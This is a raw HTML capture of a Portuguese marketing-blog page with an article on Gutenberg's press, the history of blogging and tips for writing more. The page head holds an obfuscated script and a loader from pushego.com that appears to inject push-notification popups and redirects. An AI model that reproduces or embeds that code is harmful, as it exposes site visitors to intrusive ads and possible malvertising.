=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//pushego.com/ntfc.php?p=3460509" data-cfasync="false" async onerror="_ptwudq()" onload="_pxgnjgv()"></script>
 
</head>

<style>
.wrapper{ overflow:hidden;}/*container*/#container{ clear:both; position:relative;width:90%; height:auto; margin:0 auto; z-index:2;}#container #container-1 { position:relative; width:100%; height:auto; margin:0 auto; padding:0 0.5% 0 0.5%; z-index:3; }#container #container-1 #container-2 { position:relative; width:90%; height:auto; margin:0 auto;  z-index:4;}#container #container-1 #container-2 #content { position:relative; width:100%; height:auto; margin:5px auto 5px auto; padding:0.3%; z-index:5;}/*container para menus dropdown*/#contMenuDropDown{position:relative;width:90%;height:auto;margin:0 auto 0 auto;z-index:9999999;}#contMenuDropDown #mDropDown{clear:both;position:relative;width:auto;height:auto;}/*Grid*/.box { width: auto; overflow: hidden; margin:0 auto; padding: 0 0 0 5%;}/*box internos float right*/#box-R10{width:9.65%;}#box-R20{width:19.50%;}#box-R25{width:25%;}#box-R30{width:33%;}#box-R40{width:39%;}#box-R50{width:49.50%;}#box-R60{width:59%;}#box-R70{width:69%;}#box-R80{width:79%;}#box-R90{width:89%;}#box-R100{width:99%;}#box-R10,#box-R20,#box-R25,#box-R30, #box-R40, #box-R50, #box-R60, #box-R70, #box-R80, #box-R90, #box-R100{ position:relative; float: right;overflow: hidden; margin:0 auto; }
/*box internos float left*/#box-L10{width:9.65%;}#box-L20{width:19.50%;}#box-L25{width:24.80%;}#box-L30{width:33%;}#box-L40{width:39%;}#box-L50{width:49.50%;}#box-L60{width:59%;}#box-L70{width:69%;}#box-L80{width:79%;}#box-L90{width:89%;}#box-L100{width:99%;}#box-L10,#box-L20,#box-L25,#box-L30, #box-L40, #box-L50, #box-L60, #box-L70, #box-L80, #box-L90, #box-L100 { position:relative; float:left; overflow: hidden; margin:0 auto;}/*box internos - classes*/.box10{width:10%;}.box20{width:20%;}.box25{width:23%;}.box30{width:30%;}.box40{width:40%;}.box50{width:50%;}.box60{width:60%;}.box70{width:70%;}.box80{width:80%;}.box90{width:90%;}.box100{width:99%;}.box10,.box20,.box30, .box40, .box50, .box60, .box70, .box80, .box90, .box100 { overflow: hidden; margin:1% auto 1% auto; padding:1%;}/*Colunas Left - Right*/#boxR1 { float:right; width:30%; height: auto; margin:5px auto 5px auto; }#boxL1 { float: left; width:69%; height: auto; margin:5px auto 5px auto; }/*Colunas Left - Right*/#boxR2 { float:left; width:40%; height: auto; margin:5px auto 5px auto; }#boxL2 { float: right; width:59%; height: auto; margin:5px auto 5px auto;}
</style>
<body id=" top">
<!---Hide top-->
<section id="headerSlideContainer">
  <section id="headerSlideContent">
        
            <!--
                        <section id="headerSlideContent-menu">
              
            </section>            -->
            
            
            <section id="headerSlideContent-left" class="img100">
                <div class="random-image">
<a href="http://zoopcreative.com.br/zoop/blog/">
	<img src="/zoop/images/logo/zoop-creative-job.png" alt="zoop-creative-job.png" width="94.9367088608" height="45" /></a>
</div>

            </section>
            
                        
            <section id="headerSlideContent-search" class="menuTop-2">
              
              <!--
                                    
                -->
       
                  
                                            
                          <!--header class="tb_displayN"-->
                          <header>
                            <section id="right" class="tb_box-R20 menuTop-2 fRight">
                              <input type="checkbox" id="control-nav" />
                              <label for="control-nav" class="control-nav"></label>
                              <label for="control-nav" class="control-nav-close"></label>
                              <nav class="fR">
                                		<div class="moduletable_MenuMobileNew">
					<ul class="categories-module_MenuMobileNew">
	<li >   <h2>
		<a href="/zoop/redes-sociais">
		Redes Sociais</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/e-commerce">
		E-commerce</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/empreendedorismo">
		Empreendedorismo</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/mobile">
		Mobile</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/inovacao">
		Inovação</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/blog/81-por-ai">
		Por aí</a>
   </h2>

		 </li>
</ul>
		</div>
	
                              </nav>
                            </section>
                          </header>
                  
                  
            
            
            </section>
            
            <section class="dark-base"></section>
    </section>
</section>
<!--end Hide Top-->

<section class="wrapper">

        <section id="containerTop" class="transition box-shadow">   
                <!-- ................................... TOP ................................... -->
                <section id="container">
                    <section id="container-1">
                            <section id="container-2">
                                    <section id="content">
                                         <section class="box100 marginTopBottomZero paddingTopBottomZero">
                                               <!--POSI��O DA MARCA-->
                                                                                              <section id="box-L20" class="tb_box-L20 sm_box-L30">
                                                 <section id="logo" class="img70 tb_img60 sm_img60">
                                               				<div class="moduletable">
					

<div class="custom"  >
	<p><a href="/zoop/blog/" title="Zoop Creative - Marketing Digital de resultados."><img src="/zoop/images/logo/zoop-creative-job.png" border="0" alt="Zoop Creative Job" title="Zoop Creative Job" width="500" height="237" /></a></p></div>
		</div>
	
                                                 </section>
                                               </section>
                                                                                              
                                                                                                 
                                                                                                   <!--header class="tb_displayN"-->
                                                  <header>
                                                      <section id="right" class="tb_box-R20 menuTop-2 fRight">  
                                                        <input type="checkbox" id="control-nav" />
                                                        <label for="control-nav" class="control-nav"></label>
                                                        <label for="control-nav" class="control-nav-close"></label>
                                                            <nav class="fR">	
                                                                 		<div class="moduletable_MenuMobileNew">
					<ul class="categories-module_MenuMobileNew">
	<li >   <h2>
		<a href="/zoop/redes-sociais">
		Redes Sociais</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/e-commerce">
		E-commerce</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/empreendedorismo">
		Empreendedorismo</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/mobile">
		Mobile</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/inovacao">
		Inovação</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/blog/81-por-ai">
		Por aí</a>
   </h2>

		 </li>
</ul>
		</div>
	
                                                            </nav>
                                                      </section>       
                                                  </header>
                                                                                                    
                                        </section><!--end box100-->   
                                    </section><!--end content-->
                            </section><!--end container-2-->
                     </section> <!--end container-1-->
                </section><!--end container-->
                <!-- ................................... END TOP ................................... -->
            
            
            </section><!--end containerTop--> 
            
                            


                            <section class="wrapperAds" style=" width:80%; height:auto; padding-left:5%; background-color:#f9f9f9;">

                		<div class="moduletable">
					

<div class="custom"  >
	<p>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zpBlog-GeralTop --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-7736630817009051" data-ad-slot="5302709320" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script type="text/javascript">// <![CDATA[
     (adsbygoogle = window.adsbygoogle || []).push({});
// ]]></script>
</p></div>
		</div>
	       
              
              </section>
                              


                				
				
		              <!-- ......................... BREADCRUMBS ......................................... -->
           <section id="container" class="cnt-2- marginBottom tb_box90 sm_box100">
                    
                             		<section id="content"><!--breadcrumbs-->
                                         <section class="box90 marginBottomZero paddingTopBottomZero borderBottom img01 f18 tColor-4">
                                                   		<div class="moduletable">
					
<div class="breadcrumbs">
<a href="/zoop/blog" class="pathway">Blog</a> <img src="/zoop/media/system/images/arrow.png" alt=""  /> <span>Para os 'bloggers' de plantão, um pouco de história</span></div>
		</div>
	
                                         </section><!--end box100-->   
                                    </section><!--end content-->
                                                                 
            </section><!--end container-->
            <!-- ......................... END BREADCRUMBS ......................................... -->
             

            
            <!-- .......................................... content/sidebar .............................................. --> 
            
              <!-- ......................... CONTENT ......................................... -->
                
                <section id="container" class="marginTopBottomZero paddingTopBottomZero tb_box100 sm_box100">
                  
                  <section class="box90 sm_box90 tb_box90 marginBottom paddingTopBottomZero">
                                           
                    <section id="box-L60" class="tb_box-L90 tb_box90 sm_box100">

                        <!--CONTENT BLOCK-->
                        <section id="main"> 
                         <section id="content-zoop" class="box100 tb_box100 sm_box100 paddingBottom f20 tb_f20 form2">
                         <!--jdoc:include type="message" /-->
                          <div class="item-page">

<section class="box100 item-page tColor-4 f40 sm_f34">
	<h2>
			<a href="/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia">
		Para os 'bloggers' de plantão, um pouco de história</a>
		</h2>
</section>    

	<ul class="actions">
			
					<li class="email-icon">
			<a href="/zoop/component/mailto/?tmpl=component&amp;template=marcant-pro2x&amp;link=5abc36c234aca93efbdc7072c5e565ce221c9561" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/zoop/media/system/images/emailButton.png" alt="E-mail"  /></a>			</li>
		
		
	
	</ul>




	<dl class="article-info">
	<dt class="article-info-term"></dt>
	<dd class="createdby">
				por ZoopCreative		</dd>
	<dd class="hits">
	<strong>5431</strong> visitas.	</dd>
	</dl>

	<div id="article-index"><ul>
		<li>

			<a href="/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=&amp;limitstart=" class="toclink">Para os 'bloggers' de plantão, um pouco de história</a>

		</li>
		
				<li>

					<a href="/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=&amp;start=1" class="toclink">[+]</a>

				</li>
				
			<li>

					<a href="/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&amp;limitstart=" class="toclink active"> Todas as Páginas</a>

			</li>
			</ul></div>

<p><img src="/zoop/images/stories/paraos-bloggers-de-plantao-um-pouco-de-historia.jpg" border="0" alt="10 Dicas simples para se tornar um 'Blogger' melhor" title="10 Dicas simples para se tornar um 'Blogger' melhor" /><br /><br />10 Dicas simples para se tornar um '<a href="http://www.zoop-e.com/redes-sociais/385-como-fazer-o-dinheiro-com-um-blog-no-linkedin" title="Como fazer dinheiro com um blog no LinkedIn">blogueiro</a>' melhor.</p>
<p>Foi em 1439 quando um ourives criou um agente de mudança do mundo. Esta invenção proporcionou uma enorme evolução para a sociedade na Europa e no mundo daquela época.</p>
 
<p><span style="line-height: 1.3em;">A máquina que ele criou chamada de "prensa de impressão" fornecia pela primeira vez, os meios para a produção em massa de livros. Seu nome era Johannes Gutenberg e ele era alemão. Mais de 3600 páginas por dia podiam ser impressas em comparação com as 40, que poderiam ser produzidas através da escrita manual.</span></p>
<p>Isto significava um aumento na produção de livros em mais de 9000%! Esta máquina mudou tudo. Francis Bacon, o filósofo Inglês, disse em 1620 que a impressão foi uma das três coisas que "mudaram a cara e o estado das coisas no mundo todo".</p>
<p>Ela introduziu a era da comunicação de massa, que mudou para sempre a estrutura da sociedade e da cultura. Ideias atravessaram fronteiras. Personalidades como Martinho Lutero e Erasmo se transformaram em autores de verdadeiros best-sellers, seus pensamentos e escritos permitiram o florescimento da classe média.</p>
<h1>O status da elite foi desafiado</h1>
<p>A alfabetização aumentou incrivelmente - para os padrões da época. O monopólio e o poder dos líderes religiosos e políticos tinha sido ameaçado, algo até então inimaginável. O invento de Gutenberg desencadeou uma onda poderosíssima de circulação de informações, ideias e ideais, tidos como extremamente radicais para aquele momento e que agora cruzavam as fronteiras de uma forma rápida e muito, muito eficiente.</p>
<h1>A era da auto-expressão e da criatividade digital</h1>
<p>Em 1990 as pessoas começaram a se expressar em diários online. De acordo com a Wikipedia, Justin Hall foi um dos primeiros blogueiros em 1994, quando a Web começava a se popularizar. Então criou-se uma frase para tentar definir o que era fazer um diário online, "web log", que através do maravilhoso mundo da linguagem, foi transformado no termo "nós blog", em tradução literal, e que acabou em, "blogs".<br /><br /><span style="line-height: 1.3em;">As ferramentas para blogs evoluíram a tal ponto, que a menos 'instruída em tecnologia', das pessoas agora pode publicar vídeos, textos e imagens de forma simples e fácil, sem saber uma única linha de código ou linguagem de programação.</span></p>
<p>Ferramentas como WordPress e Tumblr acabaram com a tirania técnica dos geeks. Houve uma explosão de criatividade e auto-expressão que permitiu para qualquer um publicar suas idéias através de infinitas plataformas digitais.</p>
<br />
<h1>O ato de bloguar e as redes sociais</h1>
<p>A ascensão das <a href="/zoop/redes-sociais/470-o-mapa-das-redes-sociais-no-mundo-todo-facebook-domina-mais-de-90-dos-paises-monitorados" title="O mapa das redes sociais no mundo todo. Facebook domina mais de 90% dos países monitorados">redes sociais</a> permite que blogueiros exibam e comercializem seus conteúdos no mundo todo sem ter que pagar um centavo para nenhuma rede de televisão, jornal ou para quem controla a mídia de massa<span style="line-height: 1.3em;">.</span></p>
<p>Novamente a comunicação desafiou as elites dominantes. Blogs que antes eram desconhecidos se tornaram marcas globais falando sobre temas tão diversos como a moda, comida e tecnologia. O trabalho de divulgar um blog não esta mais restrito a construção de uma lista de assinaturas de Feed ou de e-mail.</p>
<p>A edição e comercialização foi definitivamente democratizada. A liberdade de se expressar no mundo está disponível em segundos e agora é também móvel. A idade da imprensa finalmente está ameaçada depois de 573 anos. A comercialização da mídia impressa foi agora ultrapassada pela mídia digital, pela primeira vez na história.</p>
<h1>Mas e agora como podemos nos tornar ainda melhores nisso? É muito simples. Escreva.</h1>
<p>-  Escreva cedo ou mais tarde <br />-  Escreva durante uma viagem <br />-  Escreva em férias <br />-  Escreva mesmo quando seus amigos pensam que você é louco <br />-  Escreva no ônibus <br />-  Escreva no avião <br />-  Escreva quando o chefe não estiver olhando <br />-  Escreva quando seus amigos disserem para você parar de escrever <br />-  Escreva quando sua/seu namorada(o) viajou no feriado <br />-  Escreva quando você acha que ninguém mais se importa com seu blog... E você?</p>
<p>Quando perguntaram a Stephen King ("A espera de um Milagre"), o autor que mais vendeu livros no mundo: "-Como é que o senhor se tornou um escritor melhor? "Ele respondeu a essa pergunta de duas maneiras. "-Escreva uma palavra de cada vez e escreva 1.000 palavras por dia."</p>
<p>Isso é o que o levou a se tornar o sucesso que é hoje. Bloguar não é diferente, você não precisa criar um post de conteúdo, um artigo ou um vídeo, tudo ao mesmo tempo, você só precisa fazer uma coisa de cada vez, continuamente.</p>
<p>O que você vai fazer para se tornar um blogueiro melhor? O mundo é a sua ostra e esta é a maior oportunidade em mais de 500 anos. Vocês estão testemunhando a maior mudança da comunicação em 20 gerações.</p><div class="aixeena_content_tag"><a href="/zoop/component/taxonomy/bloggers%20de%20plantão" title="bloggers de plantão">bloggers de plantão</a>  <a href="/zoop/component/taxonomy/redes%20sociais" title=" redes sociais"> redes sociais</a>  <a href="/zoop/component/taxonomy/comunicação" title=" comunicação"> comunicação</a>  <a href="/zoop/component/taxonomy/criatividade%20digital" title=" criatividade digital"> criatividade digital</a></div>
	
</div>

                                                         
                          <!--Load Botao WhatsApp-->
                          <style>
@charset "UTF-8";
.botao-wpp {text-decoration: none;color: #eee;display: inline-block;background-color: #25d366;font-weight: bold;padding: 1rem 2rem;border-radius: 3px;}.botao-wpp:hover {background-color: #21bd5c;}.botao-wpp:focus {background-color: #1a9247;}
/* só centraliza o botão */
#lnk_w {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 20vh;width: 100%;font-size: 20px;}
</style>

 

                           <!--Load Botao WhatsApp-->
                     </section>
                  </section> <!--end main--> 
                  <!--END CONTENT BLOCK-->
                                                
                                                                                            <section id="content-zoop" class="box100 tb_box100 sm_box90 paddingBottom f20 form2">
                                                       			<div class="moduletable_share-in">
					<h3>Gostou desse artigo? Compartilhe!</h3>
					<div class="itp-share-mod_share-in">
    
             	<div class="itp-share-tw">
                	<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&limitstart=" data-text="Para os &#039;bloggers&#039; de plant&atilde;o, um pouco de hist&oacute;ria - ZoopCreative" data-via="" data-lang="pt" data-size="small" data-related="" data-hashtags="" data-count="horizontal">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
            <div class="itp-share-lin"><script src="//platform.linkedin.com/in.js"></script><script type="IN/Share" data-url="https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&limitstart=" data-counter="right"></script>
            </div>
            <div class="itp-share-fbl"><div id="fb-root"></div> 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
        <fb:like 
        href="https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&limitstart=" 
        layout="button_count" 
        show_faces="false" 
        width="90" 
        colorscheme="light"
        send="0" 
        action="like" ></fb:like>
        </div><div class="itp-share-gone"><g:plusone size="medium"  href="https://zoopcreative.com.br/zoop/blog/480-para-os-bloggers-de-plantao-um-pouco-de-historia?showall=1&limitstart="></g:plusone><script> window.___gcfg = {lang: "en"};
                  (function() {
                    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
                    po.src = "https://apis.google.com/js/plusone.js";
                    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
                  })();
                </script></div></div>
<div style="clear:both;"></div>		</div>
	
                                              </section>                                                
                                            </section> <!--box-L60-->    
                                            
               <!-- ......................... END CONTENT ......................................... -->
               
               
               <!-- ......................... SIDEBAR ......................................... -->              
                                           
                                          
                                    <section id="box-R30" class="tb_box-L90 tb_box90 sm_box100 list-style-1"><!--Sidebars-->
                                          

                                            <!--Sidebar-1-->
                                            <section id="box-R100" class="marginBottom tb_box100 sm_box100">
                                            	


                   <!-- ......................... whos_online ......................................... -->
           <section id="container" class="cnt-2- marginBottom tb_box100 sm_box100 borderBottom nav">
                    
                <section id="content"><!--breadcrumbs-->
                   <section class="box100 tb_box100 sm_box100 marginTopBottomZero paddingTopBottomZero borderBottom f14 tColor-4 fRight">
                   		<div class="moduletable_whosonline">
					
			<p> 548&#160;visitantes online</p>

		</div>
	
                   </section><!--end box100-->   
                </section><!--end content-->
                                                                 
          </section><!--end container-->
                   <!-- ......................... END whos_online ......................................... -->


                                                                                               
                                                 <!--Sidebar-1.1-->
                                                                                                  
                                                                                                  
                                                                                                  
                                                                                                  
                                            </section><!--Sidebar-1-->
                                            
                                            <div class="clear"></div>
                                            <div class="clear"></div>
                                            <div class="clear"></div>
                                            
                                            <!--Sidebar-2-->
                                            <section id="box-R100" class="marginBottom tb_box100 sm_box100">
                                            	
                                                                                                  <section class="box100 borderBottom nav"><!--Postion do antigo template-->
                                                 	   		<div class="moduletable_sidePost">
					<h3>News</h3>
					<!-- BEGIN 'DisplayNews by BK 2.7' -->
<div class="blog_sidePost">
<div class="items-row cols-1 row-0" >
<div class="span12">
<div class="item column-1">
<span class="createdby">ZoopCreative</span><br/><a href="/zoop/inovacao/620-o-que-e-humano-2-0-entenda" ><p><span style="font-weight: 400;">Nos últimos meses, muito temos ouvido falar sobre </span><span style="font-weight: 400;">teste de...</span></p></a><div class="item-separator"> </div></div>
</div>
<div class="row-separator"> </div></div><div class="items-row cols-1 row-1" >
<div class="span12">
<div class="item column-1">
<span class="createdby">ZoopCreative</span><br/><a href="/zoop/empreendedorismo/585-kpi-o-que-e-para-que-serve-e-como-utilizar" ><p><span style="color: #999999;"><em><img src="/zoop/images/stories/empreendedorismo/kpi-o-que-e-para-que-serve-e-como-utilizar.jpg" border="0" alt="KPI: o que é, para que serve e como utilizar" title="KPI: o que é, para que serve e como utilizar" /></em></span></p> <p><span style="color: #999999;"><em>Este é um guest post do <span id="docs-internal-guid-417ad469-7fff-204e-34d1-f0144f7d7953">Busca Cliente.</span></em></span></p> <p>KPI (Key Performance...</p></a><div class="item-separator"> </div></div>
</div>
<div class="row-separator"> </div></div><div class="items-row cols-1 row-2" >
<div class="span12">
<div class="item column-1">
<span class="createdby">ZoopCreative</span><br/><a href="/zoop/inovacao/582-01-e-02-de-setembro-php-community-summit-by-locaweb" ><p><img src="/zoop/images/stories/nutrir-redes-sociais/php-community-summit-by-locaweb.jpg" border="0" alt="PHP Community Summit, onde todas as comunidades são bem vindas e convidadas a fazer o PHP ainda melhor. PALESTRANTES" title="PHP Community Summit, onde todas as comunidades são bem vindas e convidadas a fazer o PHP ainda melhor. PALESTRANTES" /></p> <p>Em setembro a Locaweb, umas das maiores empresas de hospedagem do...</p></a></div>
</div>
<div class="row-separator"> </div></div></div>

<!-- END 'DisplayNews by BK 2.7' -->
		</div>
	
                                                 </section>
                                                 												 
												                                              
                                             </section><!--Sidebar-2-->
                                            
                                            <!--Sidebar-3-->
                                            <section id="box-R100" class="marginBottom tb_box100 sm_box100">
                                            
                                             	                                                  <section class="box100 borderBottom">
                                                 	   		<div class="moduletable_navblog">
					<h3>+ Conteúdo</h3>
					<ul class="categories-module_navblog">
	<li >   <h2>
		<a href="/zoop/redes-sociais">
		Redes Sociais</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/e-commerce">
		E-commerce</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/empreendedorismo">
		Empreendedorismo</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/mobile">
		Mobile</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/inovacao">
		Inovação</a>
   </h2>

		 </li>
	<li >   <h2>
		<a href="/zoop/blog/81-por-ai">
		Por aí</a>
   </h2>

		 </li>
</ul>
		</div>
	
                                                 </section>
                                      
			<!---end breadcrumbs-->
                                                 
                                            </section><!--Sidebar-3-->


                                   </section><!--Sidebars-->
                                                                      
               <!-- ......................... END SIDEBAR ......................................... -->      
                        </section><!--end box90-->    
                           
                </section><!--end container-->
            
              <!-- .......................................... end content/sidebar .............................................. --> 
   

    <!-- ///////////////////////////////////////////////////////////////////////////////////////////////////////// -->            
               
             
               
                   
                <!-- .......................................... footer base .......................................... -->  
                
                <section id="container" class="cnt-3 marginBottomZero">
                
                  <p id="back-top"><a href="#top"><span></span>Topo</a></p>
                
                    <section id="container-1">
                            <section id="container-2">
                                    <section id="content">
                                        <section id="container-footer">
                                               <section id="FooterBase">
                                                       
                                                         
                                                        <section id="copyRight" class="box30 tb_box40 sm_displayN marginZero tColor-3 f14">
                                                              		<div class="moduletable">
					<div class="footer1">&#169; 2026 ZoopCreative<br /></div>
<!--div class="footer2"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></div-->
		</div>
	    
                                                        </section>
                                                                                                                
                                                                                                                
                                                        <section id="author" class="img90">
                                                        <!-- ZOOP - BEGIN -->
<div style="margin-top:10px; ">
<script type="text/javascript" language="javascript">
	lmd_source="25062763";
	lmd_si="33625161";
	lmd_pu="22556926";
	lmd_ref="zoop"; //aqui inserimos o paramatro 'ref'
	lmd_c="BR";
	lmd_wi="65";
	lmd_he="30";
</script>
<script src="https://zoopcreative.com.br/trafego/assinatura-zoop/logotipo/js/ad_zoop-zoop.js" type="text/javascript" language="javascript"></script>
</div>
<!-- ZOOP - END -->



                                                        </section>
                                               </section><!--end FooterBase-->
                                            </section><!--end container-footer-->   
                                    </section><!--end content--> 
                            </section><!--end container-2-->
                    </section>
                  <!--end container-1-->
                </section><!--end container-->
                
                <!-- .......................................... end footer base .......................................... -->      
                
</section><!-- end wrapper -->


<script src="/zoop/templates/marcant-pro2x/js/jquery_main.min.js?5"></script>
<!--Pre-carregamento de images-->
<script type="text/javascript" src="/zoop/templates/marcant-pro2x/js/data-lazy.min.js?2"></script>
<script type="text/javascript" src="/zoop/templates/marcant-pro2x/js/move-relogio.min.js?1"></script>
<script type="text/javascript" src="/zoop/templates/marcant-pro2x/js/no-back.min.js?1"></script>

<!--Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-38344680-1', 'auto');
  ga('send', 'pageview');
</script>
<!--end Analytics-->


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fzoopcreative.com.br&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FFwLUrBT2YlhHsroCDE5kw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FFwLUrBT2YlhHsroCDE5kw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ryPciwnXgsPe58MiSQn9xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004605068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zoopcreative.com.br/zoop/templates/marcant-pro2x/css/style.min.css?6
body_size: 48387
content:
